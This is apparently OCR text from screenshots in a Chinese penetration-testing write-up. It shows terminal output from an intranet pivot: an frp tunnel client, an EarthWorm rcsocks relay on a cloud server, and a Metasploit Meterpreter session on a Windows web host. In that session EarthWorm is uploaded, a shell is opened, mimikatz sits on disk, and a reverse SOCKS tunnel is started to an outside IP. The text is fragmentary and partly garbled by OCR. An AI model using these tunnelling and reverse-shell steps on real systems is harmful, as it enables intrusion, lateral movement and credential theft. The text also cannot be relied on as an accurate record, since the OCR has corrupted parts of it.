 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# cd /etc/frp
root@kali:/etc/frp# ./frpc -c ./frpc.ini
2020/06/19 19:05:41 [I] [service.go:282] [c2ab7a5401f30e2a] login to server success, get run id [c2ab7a54
01f30e2a], server udp port [0]
2020/06/19 19:05:41 [I] [proxy_manager.go:144] [c2ab7a5401f30e2a] proxy added: [ssh msf]
2020/06/19 19:05:41 [I] [control.go:179] [c2ab7a5401f30e2a] [ssh] start proxy success
2020/06/19 19:05:41 [I] [control.go:179] [c2ab7a5401f30e2a] [msf] start proxy success
2020/06/19 19:12:24 [E] [proxy.go:766] [c2ab7a5401f30e2a] [ssh] connect to local service [127.0.0.1:22] e
rror: dial tcp 127.0.0.1:22: connect: connection refused
2020/06/19 19:43:19 [I] [control.go:267] [c2ab7a5401f30e2a] control writer is closing
Authorized Personnel Only
ell 3.5.4
1 阿里云
2 阿里云
9.210 复制
09, 0.08
1.3G/3.7G
0/0
U 命令
4.3 AliYunDu
0.3 rcu_sched
0.3 top
0.3 sshd
lo
本机
用/大小
1.8G/1.8G
1.9G/1.9G
1.8G/1.9G
1.9G/1.9G
3.7G/39.2G
/升级
[root@Anonymous ~]# cd /home
[root@Anonymous home]# ls
ew_for_linux64 frp ftp ftpsite postgres
[root@Anonymous home]# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:42718) at 2020-06-19 20:22:48 +0800
meterpreter > upload /home/ew_for_Win.exe c:\\
[*] uploading : /home/ew_for_Win.exe → c:\
[*] uploaded : /home/ew_for_Win.exe → c:\\ew_for_Win.exe
meterpreter > shell
Process 3264 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW\yxcms>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\WWW\yxcms>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B83A-92FD
Directory of c:\
2019/09/21 23:13 <DIR> downsoft
2020/06/19 20:23 56,949 ew_for_Win.exe
2019/09/27 15:50 <DIR> malware
2020/06/19 19:18 1,261,832 mimikatz.exe
2019/09/27 16:15 <DIR> pentest
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2019/09/14 12:22 <DIR> Program Files
2019/10/13 19:30 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2019/08/25 10:09 <DIR> Users
2019/09/15 16:20 <DIR> Windows
2 File(s) 1,318,781 bytes
10 Dir(s) 6,784,286,720 bytes free
c:\>ew_for_Win.exe -s rssocks -d 39.1 .21 . 0 -e 1234
ew_for_Win.exe -s rssocks -d 39. .21 . 0 -e 1234
HACK学习呀